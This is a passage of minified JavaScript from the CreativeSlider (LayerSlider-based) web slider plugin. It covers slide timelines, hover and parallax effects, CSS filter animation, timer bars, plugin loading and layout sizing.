(s.fromTo(u[0],D.o.forceLayersOutDuration,d.outLayerFrom,d.outLayerTo,0),s.fromTo(l[0],D.o.forceLayersOutDuration,d.outLayerStyleFrom,d.outLayerStyleTo,0),d.clip.enabled&&void 0!==d.outClipShouldBeConverted.clip&&(d.outClipToCSS.clip=D.resize.clip(l,d.outClipShouldBeConverted.clip,!0),s.to(p[0],D.o.forceLayersOutDuration,d.outClipTo,0))),r=Math.max(d.timeline.alloutandloopend(),0),this.totalDuration=Math.max(this.totalDuration,r),d.settings.timelineIsCalculated=!0}}},play:function(){D.transitions._slideTimeline&&(D.transitions._slideTimeline.play(),D.functions.setStates(this,{started:!0,running:!0,stopped:!1,paused:!1}))},pause:function(e){e=V.isNumeric(e)?e:.75;D.transitions._slideTimeline&&(R.TweenMax.to(D.transitions._slideTimeline,e,{timeScale:0}),D.functions.setStates(this,{paused:!0,stopped:!1}))},resume:function(){D.transitions._slideTimeline&&(R.TweenMax.to(D.transitions._slideTimeline,.75,{timeScale:1}),D.functions.setStates(this,{paused:!1,stopped:!1}))},reverse:function(){D.transitions._slideTimeline&&D.transitions._slideTimeline.reverse()},scrollForward:function(e){e||(this.play(),this.modifyTimeScale()),!D.transitions._slideTimeline||D.slider.isBusy()||0!==D.transitions._slideTimeline.totalDuration()&&1!==D.transitions._slideTimeline.progress()||"down"!==D.device.scroll.direction||(D.slideshow.direction="next",(e=D.slideshow.sequence.normalized).indexOf(D.slides.current.index)===e.length-1?(D.slider.positionToViewport="under",D.device.scroll.enable(),D.slideshow.direction="prev"):D.navigation.next())},scrollBackwards:function(e,t){e&&!t||(this.reverse(),this.modifyTimeScale()),!D.transitions._slideTimeline||D.slider.isBusy()||0!==D.transitions._slideTimeline.totalDuration()&&0!==D.transitions._slideTimeline.progress()||"up"!==D.device.scroll.direction||(D.slideshow.direction="prev",0===D.slideshow.sequence.normalized.indexOf(D.slides.current.index)?(D.slider.positionToViewport="over",D.device.scroll.enable(),D.slideshow.direction="next"):D.navigation.prev())},modifyTimeScale:function(){D.transitions._slideTimeline&&R.TweenMax.to(D.transitions._slideTimeline,.25,{timeScale:1+this.timeScaleModifier})},resetStates:function(){this.state={started:!1,running:!1,paused:!1,stopped:!1,finished:!1}}},hover:{enable:function(e){e.attr("data-ls-canhover","1")},disable:function(e){e.attr("data-ls-canhover","0")},set:function(e,t){t.elements.$wrapper.on("mouseenter."+L,function(){D.transitions.layers.hover.mouseEnter(e,t)}),t.elements.$wrapper.on("mouseleave."+L,function(){D.transitions.layers.hover.mouseLeave(e,t)}),t.elements.$wrapper.on("mousemove."+L,function(){D.transitions.layers.hover.mouseMove(e,t)})},createTimeline:function(e,t){var i,s,a;t.hover._timeline=new R.TimelineMax({paused:!0,onReverseComplete:function(e,t){t.hover._timeline._reversed&&(t.hover._timeline.stop().clear(),delete t.hover._timeline)},onReverseCompleteParams:[e,t]}),D.resize.transformProperties(e,t.hoverToCSS,t.hoverShouldBeConverted,t.hoverFromCSS),D.resize.styleProperties(t.hoverToCSS,t.hoverShouldBeConverted),t.hoverFromCSS.transformPerspective=t.transformPerspective.hover*D.resize.ratio,t.hover._tween=R.TweenMax.fromTo(e[0],t.hover.durationIn,t.hoverFrom,t.hoverTo),t.hover._timeline.add(t.hover._tween,0),e.next().is(".ls-layer-link")?(a=e.next(),i=V.extend(!0,{},t.hoverFrom,{css:{opacity:1,color:"transparent",background:"transparent",z:0}}),s=V.extend(!0,{},t.hoverTo,{css:{opacity:1,color:"transparent",background:"transparent",z:0}}),t.hover._linkTween=R.TweenMax.fromTo(a[0],t.hover.durationIn,i,s),t.hover._timeline.add(t.hover._linkTween,0)):t.hover._linkTween=null,t.hover.alwaysOnTop&&(a={zIndex:9999},D.browser.isSafari&&(a.transform="translateZ(999999px)"),t.hover._timeline.to(t.elements.$outerWrapper[0],t.hover.durationIn,{autoCSS:!1,css:a},0)),t.hover.reverseTimeScale=t.hover.durationIn/t.hover.durationOut==1?1:t.hover.durationIn/t.hover.durationOut,this.hoverIn(e,t)},mouseEnter:function(e,t){"1"===e.attr("data-ls-canhover")&&(e.attr("data-ls-hovered",1),t.elements.$wrapper.off("mousemove."+L),t.hover._timeline?(t.hover._timeline.play().stop().progress(0),this.hoverIn(e,t)):this.createTimeline(e,t))},mouseLeave:function(e,t){t.hover._timeline&&(t.hover._timeline.stop().progress(1),this.hoverOut(e,t)),e.removeAttr("data-ls-hovered")},mouseMove:function(e,t){e.attr("data-ls-hovered")||this.mouseEnter(e,t)},hoverIn:function(e,t){t.hover._tween.updateTo({ease:t.hover.easeIn}),t.hover._linkTween&&t.hover._linkTween.updateTo({ease:t.hover.easeIn}),t.hover._timeline.play().timeScale(1)},hoverOut:function(e,t){t.hover._tween.updateTo({ease:t.hover.easeOut}),t.hover._linkTween&&t.hover._linkTween.updateTo({ease:t.hover.easeOut}),t.hover._timeline.reverse().timeScale(t.hover.reverseTimeScale)}},parallax:{defaultProperties:{type:"2d",event:"cursor",x:!0,y:!0,rotation:10,distance:10,durationMove:1.5,durationLeave:1.2,transformOrigin:"50% 50% 0",transformPerspective:500},defaults:{scrollModifier:5,centerLayers:"center",centerDegree:40,sensitive:10},state:{enabled:!1,ready:!1},wrappers:{cursor:{$2d:V(),$3d:V()},scroll:{$2d:V(),$3d:V()}},init:function(){var t=this;O.on("mouseenter."+L,function(){(t.wrappers.cursor.$2d.length||t.wrappers.cursor.$3d.length)&&t.calculateTransformProperties()}),O.on("mousemove."+L,function(e){(t.wrappers.cursor.$2d.length||t.wrappers.cursor.$3d.length)&&t.mouseMove(e)}),O.on("mouseleave."+L,function(){(t.wrappers.cursor.$2d.length||t.wrappers.cursor.$3d.length)&&t.reset()}),D.device.isMobile&&D.device.supportOrientation&&(V(window).on("deviceorientation."+L,function(){t.state.ready&&t.deviceTurn(event)}),V(window).on("orientationchange."+L,function(){t.calculateTransformProperties()})),V(window).on("scroll.parallax"+L+" touchmove.parallax"+L,function(){(t.wrappers.scroll.$2d.length||t.wrappers.scroll.$3d.length)&&t.scroll()}),t.defaults.scrollModifier*=D.o.parallaxScrollReverse?-1:1},addLayer:function(e,t,i,s){switch(this.state.enabled||(D.functions.setStates(this,{enabled:!0}),this.init()),V.extend(!0,t,this.defaultProperties,D.slides[s].parallax,i.parallax),i.transformPerspective.parallax?t.transformPerspective=i.transformPerspective.parallax:i.transformPerspective.parallax=t.transformPerspective,t.event.match(/(cursor|scroll)/)||(t.event="cursor"),t.type.match(/(2d,3d)/)&&(t.type="2d"),t.axis){case"none":t.x=!1,t.y=!1;break;case"x":t.y=!1;break;case"y":t.x=!1}this.wrappers[t.event]["$"+t.type]=this.wrappers[t.event]["$"+t.type].add(e)},addShadow:function(){var e,t,i,s=D.gui.shadow.$element,a=(D.slides.current&&D.slides.current.parallax?D.slides.current:D.slides.next).index;D.slides[a].data.$background&&D.slides[a].data.$background.data(D.defaults.init.dataKey).parallax.enabled&&D.slides[a].data.overflow&&"hidden"!==D.slides[a].data.overflow&&(e="50% -"+.25*D.slider.height+"px 0",i=void 0!==(t=D.slides[a].data.$background.data(D.defaults.init.dataKey).parallax).rotation?2*t.rotation:void 0!==D.slides[a].parallax.rotation?2*D.slides[a].parallax.rotation:2*this.defaultProperties.rotation,s.data(D.defaults.init.dataKey,{parallax:V.extend(!0,{},this.defaultProperties,D.slides[a].parallax,{level:t.level,transformOrigin:e,rotation:i})}),s.attr("data-ls-parallax","active"),R.TweenMax.set(s[0],{transformOrigin:e,transformPerspective:s.data(D.defaults.init.dataKey).parallax.transformPerspective*D.resize.ratio}),"3d"===D.slides[a].parallax.type||"3d"===t.type?this.wrappers.cursor.$3d=this.wrappers.cursor.$3d.add(s):this.wrappers.cursor.$2d=this.wrappers.cursor.$2d.add(s)),this.shadowIsChecked=!0},removeShadow:function(){var e=D.gui.shadow.$element;this.wrappers.cursor.$2d=this.wrappers.cursor.$2d.not(e),this.wrappers.cursor.$3d=this.wrappers.cursor.$3d.not(e),e.attr("data-ls-parallax","disabled"),this.shadowIsChecked=!1},calculateTransformProperties:function(){V().add(this.wrappers.cursor.$2d).add(this.wrappers.cursor.$3d).add(this.wrappers.scroll.$2d).add(this.wrappers.scroll.$3d).each(function(){var e=V(this).data(D.defaults.init.dataKey).parallax;R.TweenMax.set(V(this)[0],{transformOrigin:D.functions.convert.transformOrigin(e.transformOrigin,V(this),D.slider.$layersWrapper),transformPerspective:e.transformPerspective*D.resize.ratio})}),this.transformPropertiesCalculated=!0},deviceTurn:function(e){var t,i;this.transformPropertiesCalculated?(i=0===(i=window.orientation)?(t=5*-parseInt(e.gamma)*this.defaults.sensitive*D.resize.ratio,5*(this.defaults.centerDegree-parseInt(e.beta))*this.defaults.sensitive*D.resize.ratio):90===i?(t=5*-parseInt(e.beta)*this.defaults.sensitive*D.resize.ratio,5*(parseInt(e.gamma)+this.defaults.centerDegree)*this.defaults.sensitive*D.resize.ratio):(t=5*parseInt(e.beta)*this.defaults.sensitive*D.resize.ratio,5*(this.defaults.centerDegree-parseInt(e.gamma))*this.defaults.sensitive*D.resize.ratio),this.animate2D(t,i,"cursor"),this.animate3D(t,i,"cursor")):this.calculateTransformProperties(),D.slider.state.animatingSlides||this.shadowIsChecked||!D.gui.shadow.$element||this.addShadow()},trigger:function(){V(window).trigger("scroll.parallax"+L),V(window).trigger("touchmove.parallax"+L)},scroll:function(){var e=(("top"===this.defaults.centerLayers?D.device.winScrollTop:D.device.winScrollTop+(D.device.viewportHeight-D.slider.height)/2)-D.slider.offsetTop)*D.resize.ratio*this.defaults.scrollModifier;D.slider.state.inFullscreen&&(e=0),this.transformPropertiesCalculated||this.calculateTransformProperties(),this.animate2D(0,e,"scroll"),this.animate3D(0,e,"scroll")},mouseMove:function(e){var t,i;this.transformPropertiesCalculated?(D.slider.state.animatingSlides||this.shadowIsChecked||!D.gui.shadow.$element||this.addShadow(),i=D.slider.offsetLeft+D.slider.width/2,t=D.slider.offsetTop+D.slider.height/2,i=e.pageX-i,e=e.pageY-t,this.animate2D(i,e,"cursor"),this.animate3D(i,e,"cursor")):this.calculateTransformProperties()},animate2D:function(a,o,e){this.wrappers[e].$2d.each(function(){var e,t,i,s=V(this);"active"===s.attr("data-ls-parallax")&&(t=(e=s.data(D.defaults.init.dataKey).parallax).x?-a*(e.distance/2e3)*parseInt(e.level):0,i=e.y?-o*(e.distance/2e3)*parseInt(e.level):0,R.TweenMax.to(s[0],e.durationMove,{x:t,y:i}))})},animate3D:function(r,n,e){this.wrappers[e].$3d.each(function(){var e,t,i,s,a,o=V(this);"active"===o.attr("data-ls-parallax")&&(s=(e=o.data(D.defaults.init.dataKey).parallax).x?(i=-r/(4e3/e.rotation),-r*(e.distance/2e3)*parseInt(e.level)):i=0,a=e.y?(t=n/(4e3/e.rotation),-n*(e.distance/2e3)*parseInt(e.level)):t=0,R.TweenMax.to(o[0],e.durationMove,{rotationX:t,rotationY:i,x:s,y:a}))})},reset:function(){V().add(this.wrappers.cursor.$2d).add(this.wrappers.cursor.$3d).each(function(){var e=V(this);"active"===e.attr("data-ls-parallax")?R.TweenMax.to(e[0],V(this).data(D.defaults.init.dataKey).parallax.durationLeave,{x:0,y:0,rotationX:0,rotationY:0}):R.TweenMax.set(e[0],{x:0,y:0,rotationX:0,rotationY:0})}),D.gui.shadow.$element&&this.removeShadow(),this.transformPropertiesCalculated=!1}},filters:{createTransition:function(e,t,i,s){var a,o=new D.defaults.layer.properties.filter,r={};for(a in o)switch(t){case"in":r[a]=[o[a],o[a]],r[a][0]=(i.hasOwnProperty(a)?i:s.hasOwnProperty(a)?s:o)[a],r[a][1]=(s.hasOwnProperty(a)?s:o)[a],e.filter.values.afterIn[a]=r[a][1];break;case"hover":case"loop":case"out":r[a]=[],r[a][0]=(i.hasOwnProperty(a)?i:o)[a],r[a][1]=(s.hasOwnProperty(a)?s:i.hasOwnProperty(a)&&i[a]!==o[a]?i:o)[a],"loop"===t&&!0!==e.loop.yoyo&&-1!==e.loop.count&&(e.filter.values.afterLoop[a]=r[a][1]);break;case"bg":r[a]=[o[a],o[a]],i.hasOwnProperty(a)&&(r[a][0]=i[a]),s.hasOwnProperty(a)&&(r[a][1]=s[a])}return r},convert:function(e){for(var t,i,s={},a=/(blur|brightness|contrast|grayscale|hue-rotate|invert|saturate|sepia)/i,o=0,r=(e=e.split(" ")).length;o<r;o++)(t=(i=e[o].split("("))[0]).match(a)&&(i=parseInt(i[1]),s[t]=i);return s},animate:function(e,t){var i=100*e.target[0].p;if("object"==typeof t){var s,a="";for(s in t)if("object"==typeof t[s]&&2===t[s].length)switch(s){case"blur":a+=" blur( "+(t[s][0]<t[s][1]?t[s][0]+Math.abs(t[s][0]-t[s][1])/100*i:t[s][0]-Math.abs(t[s][0]-t[s][1])/100*i)+"px )";break;case"hue-rotate":a+=" hue-rotate( "+(t[s][0]<t[s][1]?t[s][0]+Math.abs(t[s][0]-t[s][1])/100*i:t[s][0]-Math.abs(t[s][0]-t[s][1])/100*i)+"deg )";break;default:a+=" "+s+"( "+(t[s][0]<t[s][1]?t[s][0]+Math.abs(t[s][0]-t[s][1])/100*i:t[s][0]-Math.abs(t[s][0]-t[s][1])/100*i)+"% )"}R.TweenMax.set(e.target,{"-webkit-filter":a,filter:a})}}},splitType:{setNodesSequence:function(e,t){var i=t;if("desc"==e[1])i=t.slice(0).reverse();else if("rand"==e[1])i=t.slice(0).sort(function(){return.5-Math.random()});else if("center"==e[1]){for(var s=Math.floor(t.length/2),i=[t[s]],a=1;a<=s;a++)i.push(t[s-a],t[s+a]);i.length=t.length}else if("edge"==e[1]){var o,r=Math.floor(t.length/2);for(i=[t[0]],o=1;o<=r;o++)i.push(t[t.length-o],t[o]);i.length=t.length}return i},resetNodes:function(e,t){V(".char, .word, .line",e).add(t.elements.$wrapper).css({transform:"none",opacity:1}).each(function(){delete this._gsTransform})},setRandomProperties:function(e,t,i){for(var s in t){for(var a=[],o=0,r=e.textIn.nodes.length;o<r;o++)a[o]=D.functions.convert.randomProperties(t[s],s);delete i[s],i.cycle[s]=a}}}},media:{defaults:{delay:500,fadeIn:500,fadeOut:750},changeBackgroundVideo:function(e,t){var i,s,a,o;D.slides.current.index&&D.slides.current.data.$backgroundVideo.length&&(a=(i=D.slides.current.data.$backgroundVideo).data(D.defaults.init.dataKey).elements.$bgWrapper,t&&(i.data(D.defaults.init.dataKey).mediaProperties.willBePaused=!0,a.fadeOut(D.transitions.media.defaults.fadeOut,function(){i.trigger("stopBackgroundVideo"),i.data(D.defaults.init.dataKey).mediaProperties.willBePaused=!1}))),D.slides.next.data.$backgroundVideo.length&&(a=(s=D.slides.next.data.$backgroundVideo).data(D.defaults.init.dataKey).elements.$bgWrapper,o=s.data(D.defaults.init.dataKey).elements.$bgOuterWrapper,D.device.isMobile&&(O.hasClass("ls-device-is-phone")&&o.hasClass("ls-hide-on-phone")||O.hasClass("ls-device-is-tablet")&&o.hasClass("ls-hide-on-tablet"))||setTimeout(function(){s.trigger("playBackgroundVideo")},e?50:0),e||t?a.fadeIn(D.transitions.media.defaults.fadeOut):a.css({display:"block"}),s.data(D.defaults.init.dataKey).mediaProperties.isPreloaded=!0)}},timers:{defaults:{fadeInDuration:.35,reverseDuration:.3},create:function(e){this.curNext=e||"next",this.reset(),D.gui.timers.bar.$element&&this.bar.createTransition(),D.gui.timers.circle.$element&&this.circle.createTransition(),D.gui.timers.slidebar.$element&&this.slidebar.createTransition()},reverse:function(){var e;D.slides.current&&D.slides.current.data&&D.transitions._slideTimeline&&(e=D.transitions._slideTimeline.progress(),e=D.slides.current.data.duration*e/this.defaults.reverseDuration,D.gui.timers.bar.$element&&this.bar._transition&&(D.transitions._slideTimeline.remove(D.transitions.timers.bar._transition),this.bar._transition.reverse().timeScale(e)),D.gui.timers.circle.$element&&this.circle._transition&&(D.transitions._slideTimeline.remove(D.transitions.timers.circle._transition),this.circle._transition.reverse().timeScale(e)),D.gui.timers.slidebar.$element&&this.slidebar._transition&&(D.transitions._slideTimeline.remove(D.transitions.timers.slidebar._transition),this.slidebar._transition.reverse().timeScale(e)))},reset:function(){D.gui.timers.bar.$element&&this.bar._transition&&this.bar.reset(),D.gui.timers.circle.$element&&this.circle._transition&&this.circle.reset(),D.gui.timers.slidebar.$element&&this.slidebar._transition&&this.slidebar.reset()},bar:{reset:function(){this._transition&&(this._transition.kill(),this._transition=!1)},createTransition:function(){this._transition=R.TweenMax.fromTo(D.gui.timers.bar.$element[0],D.slides[D.transitions.curNext].data.duration,{autoCSS:!1,paused:!0,css:{width:0}},{autoCSS:!1,css:{},ease:R.Linear.easeNone,onReverseComplete:function(){D.transitions.timers.bar._transition=!1},onComplete:function(e){e.target.style.width="100%",e.target.style.width="calc( 100% - "+D.slider.initial.skinWidth+"px )"},onCompleteParams:["{self}"],onUpdate:function(e){e.target.style.width=Math.min(D.slider.width,D.slider.width*e.progress())+"px"},onUpdateParams:["{self}"]})}},circle:{reset:function(){this._transition&&(D.gui.timers.circle.$element.stop(!0,!0),this._transition.kill(),this._transition=!1)},createTransition:function(){var e=D.gui.timers.circle.$element.find(".ls-ct-right .ls-ct-rotate")[0],t=D.gui.timers.circle.$element.find(".ls-ct-left .ls-ct-rotate")[0],i=D.slides[D.transitions.curNext].data.duration;this._transition=new R.TimelineMax({paused:!0}).fromTo(D.gui.timers.circle.$element[0],D.transitions.timers.defaults.fadeInDuration,{autoCSS:!1,immediateRender:!0,css:{opacity:0,display:"block"}},{autoCSS:!1,css:{opacity:D.gui.timers.circle.$element.data("original").opacity}}).fromTo(e,i/2,{autoCSS:!1,css:{rotation:0}},{autoCSS:!1,css:{rotation:180},ease:R.Linear.easeNone},0).fromTo(t,i/2,{autoCSS:!1,css:{rotation:0}},{autoCSS:!1,css:{rotation:180},ease:R.Linear.easeNone},i/2)}},slidebar:{reset:function(){this._transition&&(this._transition.kill(),this._transition=!1)},createTransition:function(){var i=this;i._transition=new R.TimelineMax({paused:!0,onReverseComplete:function(){D.transitions.timers.slidebar._transition=!1}}),V.each(D.gui.timers.slidebar.$sliderContainerElement,function(t,e){i._transition.add(R.TweenMax.fromTo(D.gui.timers.slidebar.$sliderContainerElement[t][0],D.slides[D.transitions.curNext].data.duration,{autoCSS:!1,css:{left:0}},{autoCSS:!1,css:{},ease:R.Linear.easeNone,onComplete:function(e){e.target.style.left="calc( 100% - "+D.gui.timers.slidebar.sliderContainerElementWidth[t]+"px )"},onCompleteParams:["{self}"],onUpdate:function(e){e.target.style.left=(D.gui.timers.slidebar.containerElementWidth[t]-D.gui.timers.slidebar.sliderContainerElementWidth[t])*e.progress()+"px"},onUpdateParams:["{self}"]}),0),i._transition.add(R.TweenMax.fromTo(D.gui.timers.slidebar.$progressBarElement[t][0],D.slides[D.transitions.curNext].data.duration,{autoCSS:!1,css:{width:0}},{autoCSS:!1,css:{},ease:R.Linear.easeNone,onComplete:function(e){e.target.style.width="100%"},onCompleteParams:["{self}"],onUpdate:function(e){e.target.style.width=D.gui.timers.slidebar.elementWidth[t]*e.progress()+"px"},onUpdateParams:["{self}"]}),0)})}}}},D.plugins={load:function(){var e,s;D.o.plugins&&0!==D.o.plugins.length?(e=D.o.plugins[0],s="object"==typeof e?e.namespace:e,window._layerSlider.plugins[s]?(D.plugins.init(s,e,!0),D.plugins.load()):D.browser.usesFileProtocol||"object"!=typeof e?(D.browser.usesFileProtocol?window.console&&(console.error(D.defaults.slider.errorText,"Cannot load plugins on file:// protocol."),console.info("Please include the plugin files manually.")):window.console&&(console.error(D.defaults.slider.errorText,"Plugin files are missing!"),console.info('Plugin "'+s+'" has been added in slider init options, but the source files are not found on page.')),D.o.plugins.splice(0,1),D.plugins.load()):-1!==window._layerSlider.pluginsBeingLoaded.indexOf(s)?D.plugins.checkLoaded(s):-1===window._layerSlider.pluginsLoaded.indexOf(s)&&-1===window._layerSlider.pluginsNotLoaded.indexOf(s)?(window._layerSlider.pluginsBeingLoaded.push(s),V.ajax({url:-1===e.js.indexOf("http://")&&-1===e.js.indexOf("https://")?(window._layerSlider.pluginsPath||window._layerSlider.scriptPath+"/../plugins/")+e.js:e.js,dataType:"script",success:function(){D.plugins.init(e.namespace,e,!0),window._layerSlider.pluginsLoaded.push(s)},error:function(e,t,i){window.console&&(console.error(D.defaults.slider.errorText,s,"plugin has not been loaded!"),console.error("Additional error info:",i)),window._layerSlider.pluginsNotLoaded.push(s)},complete:function(){window._layerSlider.pluginsBeingLoaded.splice(window._layerSlider.pluginsBeingLoaded.indexOf(s),1),D.plugins.load()}})):(D[s]||-1!==window._layerSlider.pluginsNotLoaded.indexOf(s)?D.o.plugins.splice(0,1):D.plugins.init(s,e),D.plugins.load())):D.slider.check.initialized()},init:function(e,t,i){D.initializedPlugins[e]=new window._layerSlider.plugins[e](D,O,L,t.settings),window._layerSlider.checkVersions(D.initializedPlugins[e].pluginData.requiredLSVersion,D.plugin.version)?(t.css&&i&&V('<link rel="stylesheet" href="'+(-1===t.css.indexOf("http://")&&-1===t.css.indexOf("https://")?(window._layerSlider.pluginsPath||window._layerSlider.scriptPath.replace("/views/js/","/views/css/")+"/../plugins/")+t.css:t.css)+'">').appendTo("head"),D.initializedPlugins[e].init&&D.initializedPlugins[e].init()):window.console&&console.error(D.defaults.slider.errorText,e,"plugin has not been loaded! Required CreativeSlider version:",D.initializedPlugins[e].pluginData.requiredLSVersion,"(you have:",D.plugin.version+")"),D.o.plugins.splice(0,1)},checkLoaded:function(e){D.intervals.pluginLoaded=setInterval(function(){-1===window._layerSlider.pluginsLoaded.indexOf(e)&&-1===window._layerSlider.pluginsNotLoaded.indexOf(e)||-1!==window._layerSlider.pluginsBeingLoaded.indexOf(e)||(clearInterval(D.intervals.pluginLoaded),delete D.intervals.pluginLoaded,D.plugins.load())},100)}},D.slider={shouldResize:!0,thumbnails:[],state:{preloadingImages:!1,changingSlides:!1,animatingSlides:!1},isPaused:!1,isBusy:function(){return this.state.preloadingImages||this.state.changingSlides||this.state.animatingSlides},load:function(){if(!document.body.contains(I))return!1;D.api.hasEvent("sliderWillLoad")&&O.triggerHandler("sliderWillLoad"),D.slider.set.global()},set:{global:function(){var e;D.originalMarkup=O[0].outerHTML,D.userInitOptions=D.functions.convert.properties(D.functions.convert.oldProperties(t)),D.meta={},D.o=V.extend(!0,{},D.defaults.init.options,D.userInitOptions),D.o.forceLayersOutDuration/=1e3,D.o.forceLayersOutDuration=0<D.o.forceLayersOutDuration?D.o.forceLayersOutDuration:.75,D.o.sliderFadeInDuration/=1e3,window.console&&!0!==D.o.hideWelcomeMessage&&!0!==window._layerSlider.hideWelcomeMessage&&(window._layerSlider.hideWelcomeMessage=!0,e=window.console.info?"info":"log",console[e]("CreativeSlider","v"+D.plugin.version,"initialized"),console[e]("Find updates and docs @ http://docs.webshopworks.com/creative-slider")),(window._layerSlider.currentScript||window._layerSlider.lsScript)&&(window._layerSlider.scriptPath=(window._layerSlider.currentScript||window._layerSlider.lsScript).src.replace(/\\/g,"/").replace(/\/[^\/]*$/,"")),"object"==typeof D.o.plugins?D.plugins.load():D.slider.check.initialized()},styles:function(){var e,t,i,s,a,o,r,n,l,d,u,p=D.slider,c=O.parent(),h=I.style,m=window.getComputedStyle(I,null),f=parseInt(I.clientWidth),g=parseInt(I.clientHeight),v=parseInt(c.width()),y=parseInt(c.height()),S=D.o.layersContainerWidth,w=D.o.layersContainerHeight,b=D.o.type.toLowerCase(),x=D.o.width?-1==D.o.width.indexOf("%")?parseInt(D.o.width):D.o.width:h.width?-1==h.width.indexOf("%")?parseInt(h.width):h.width:0<S?S:f,c=x,T=D.o.height?-1==D.o.height.indexOf("%")?parseInt(D.o.height):D.o.height:h.height?-1==h.height.indexOf("%")?parseInt(h.height):h.height:0<w?w:g,C=T,k=""!==h.maxWidth?-1===h.maxWidth.indexOf("%")?parseInt(h.maxWidth):h.maxWidth:0;switch(void 0===D.userInitOptions.type&&(0<S&&0<w||"100%"===x&&"100%"===T?b="fullsize":S<=0&&w<=0&&(D.o.responsiveUnder<=0||0<D.o.responsiveUnder&&D.o.sliderVersion)?b=void 0!==D.o.responsive&&!1===D.o.responsive?"fixedsize":"responsive":0<D.o.responsiveUnder&&(b="fullwidth")),b){case"fullwidth":-1!==x.indexOf("%")&&(x=f),S<=0&&(S=x),D.o.responsiveUnder<=0&&(D.o.responsiveUnder=S),-1!==T.indexOf("%")&&(T=y/(100/parseInt(T))),w<=0&&(w=T);break;case"fullsize":-1!==x.indexOf("%")&&(x=0<S?S:v),S<=0&&(S=x),-1!==T.indexOf("%")&&(T=0<w?w:V(window).height()/(100/parseInt(T))),w<=0&&(w=T);break;case"fixedsize":break;default:D.userInitOptions.type=D.o.type=b="responsive",(D.o.responsiveUnder=-1)!==x.indexOf("%")&&(x=f),-1!==T.indexOf("%")&&(x=g)}O.addClass("ls-container ls-"+b),O.parent().addClass("ls-direction-fix"),D.o.preventSliderClip&&D.o.fitScreenWidth&&("fullwidth"===b||"fullsize"===b&&"fitheight"!==D.o.fullSizeMode)&&O.parents(":not(body, html)").each(function(){V(this).addClass("ls-overflow-visible")}),D.userInitOptions.slideBGSize||"responsive"!==b||!D.userInitOptions.hasOwnProperty("sliderVersion")||D.userInitOptions.sliderVersion||(D.o.slideBGSize="auto"),D.o.slideBGSize=D.o.slideBGSize.replace("100% 100%","stretch"),e=0<S?S:x,t=0<w?w:T,(i="auto"===(s=I.style.marginLeft)?"auto":""===s?parseInt(m.getPropertyValue("margin-left")):parseInt(I.style.marginLeft))===(m="auto"===(o=I.style.marginRight)?"auto":""===o?parseInt(m.getPropertyValue("margin-right")):parseInt(I.style.marginRight))&&(""===s&&""===o&&(m=i="auto"),O.css({marginLeft:"auto",marginRight:"auto"})),s=""!==h.paddingLeft?parseInt(h.paddingLeft):parseInt(O.css("padding-left")),o=""!==h.paddingRight?parseInt(h.paddingRight):parseInt(O.css("padding-right")),a=""!==h.paddingTop?parseInt(h.paddingTop):parseInt(O.css("padding-top")),r=""!==h.paddingBottom?parseInt(h.paddingBottom):parseInt(O.css("padding-bottom")),n=""!==h.borderLeftWidth?parseInt(h.borderLeftWidth):parseInt(O.css("border-left-width")),d=""!==h.borderRightWidth?parseInt(h.borderRightWidth):parseInt(O.css("border-right-width")),l=""!==h.borderTopWidth?parseInt(h.borderTopWidth):parseInt(O.css("border-top-width")),u=""!==h.borderBottomWidth?parseInt(h.borderBottomWidth):parseInt(O.css("border-bottom-width")),p.initial={type:b,width:x,height:T,originalWidth:c,originalHeight:C,percW:x/100,percH:T/100,layersWidth:S,layersHeight:w,ratio:e/t,maxWidth:k,marginLeft:i,marginRight:m,paddingLeft:s,paddingTop:a,paddingRight:o,paddingBottom:r,borderLeftWidth:n,borderTopWidth:l,borderRightWidth:d,borderBottomWidth:u,skinWidth:s+o+n+d,skinHeight:a+r+l+u},V("html").attr("id")?V("body").attr("id")||V("body").attr("id","ls-global"):V("html").attr("id","ls-global"),"static"!==h.position&&"absolute"!==h.position&&(I.style.position="relative"),D.o.insertSelector&&O[D.o.insertMethod](D.o.insertSelector),D.slider.$hiddenWrapper=V('<div class="ls-wp-container fitvidsignore ls-hidden" data-layerslider-uid="'+L+'"></div>').addClass(O.attr("class")).prependTo("body"),D.slider.$innerWrapper=V('<div class="ls-inner"></div>'),D.slider.$layersWrapper=V('<div class="ls-layers"></div>').appendTo(D.slider.$innerWrapper),D.slider.$bgVideosWrapper=V('<div class="ls-background-videos"></div>').appendTo(D.slider.$layersWrapper),D.slider.$slideBGWrapper=V('<div class="ls-slide-backgrounds"></div>').appendTo(D.slider.$layersWrapper),D.slider.$innerWrapper.appendTo(O),!0===D.o.hideOnMobile&&D.device.isMobile?(O.addClass("ls-forcehide"),O.closest(".ls-wp-fullwidth-container").addClass("ls-forcehide"),D.o.autoStart=!1):D.slider.check.showHide(),D.o.globalBGImage&&D.slider.$innerWrapper.css({backgroundImage:"url( "+D.o.globalBGImage+" )",backgroundRepeat:D.o.globalBGRepeat,backgroundAttachment:D.o.globalBGAttachment,backgroundSize:D.o.globalBGSize,backgroundPosition:D.o.globalBGPosition}),D.slider.$innerWrapper.css({backgroundColor:D.o.globalBGColor}),"transparent"==D.o.globalBGColor&&!1===D.o.globalBGImage&&D.slider.$innerWrapper.css({background:"none transparent"})},options:function(){var t,i,s,a,o;V("html").find('meta[content*="WordPress"]').length&&(D.meta.wpVersion=V("html").find('meta[content*="WordPress"]').attr("content").split("WordPress")[1]),V("html").find('script[src*="layerslider"]').length&&-1!=V("html").find('script[src*="layerslider"]').attr("src").indexOf("?")&&(D.meta.lswpVersion=V("html").find('script[src*="layerslider"]').attr("src").split("?")[1].split("=")[1]),"undefined"!=typeof layerSliderTransitions&&(D.t=V.extend({},layerSliderTransitions)),"undefined"!=typeof layerSliderCustomTransitions&&(D.ct=V.extend({},layerSliderCustomTransitions)),"number"==typeof D.o.parallaxCenterDegree&&(D.transitions.layers.parallax.defaults.centerDegree=D.o.parallaxCenterDegree),"number"==typeof D.o.parallaxSensitivity&&(D.transitions.layers.parallax.defaults.sensitive=D.o.parallaxSensitivity),D.o.parallaxCenterLayers&&(D.transitions.layers.parallax.defaults.centerLayers=D.o.parallaxCenterLayers),D.o.playByScroll&&(D.o.cycles=-1,D.o.startInViewport=!0,D.o.pauseOnHover=!1,D.o.autoStart=!1),D.o.startInViewport&&(D.slider.positionToViewport=D.device.winScrollTop>D.slider.offsetTop-(D.device.viewportHeight-D.slider.height)/2?"under":"over",D.o.playByScroll&&(t=!0,i=4*D.o.playByScrollSpeed,D.device.scroll.timeout=250,D.transitions.layers.timeline.timeScaleModifier=0,V(document).on("wheel."+L+" 